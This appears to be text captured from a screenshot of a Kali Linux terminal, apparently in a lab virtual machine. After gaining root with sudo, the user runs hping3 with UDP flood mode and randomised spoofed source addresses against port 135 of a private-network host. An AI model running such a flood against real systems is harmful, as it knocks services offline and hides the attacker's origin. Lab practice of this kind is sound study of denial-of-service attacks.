 File Machine View Input Devices Help
1 2 3 4 9:23
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 --udp --flood --rand-source -p 135 192.168.18.38
HPING 192.168.18.38 (eth0 192.168.18.38): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
File System
Trash